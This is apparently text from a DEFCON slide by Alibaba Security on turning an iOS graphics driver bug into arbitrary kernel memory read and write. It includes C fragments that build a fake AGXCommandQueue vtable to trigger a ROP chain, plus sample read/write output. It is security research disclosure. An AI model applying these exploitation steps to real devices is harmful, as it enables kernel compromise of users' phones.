 DEFCON
Arbitrary Kernel Memory Read and Write
• If the attacker calls IOConnectGetService(Client_port) method, the method will invoke
getMetaClass(),retain() and release() method of the Client.
• Therefore, the attacker can send a fake vtable data of AGXCommandQueue UserClient
to the kernel through the first_port and then use IOConnectGetService() to trigger the
ROP chain.
r_obj[5] = ret; // vtable + 0x20 (::retain)
r_obj[6] = osserializer_serialize; // vtable + 0x28 (::release)
r_obj[7] = 0x0; //
r_obj[8] = get_metaclass; // vtable + 0x38 (::getMetaClass)
read from kernel memory: 0x0100000cfeedfacf
write@0xfffffff004571fe0: 0x4141414141414141
read@0xfffffff004571fe0: 0x4141414141414141
• After getting arbitrary kernel memory read and write, the next step is kernel patch.
The latest and public kernel patch technique could be referred to yalu 102.
• Note that traditional heap feng shui only has a 50% successful rate.
DEFCON
Alibaba Security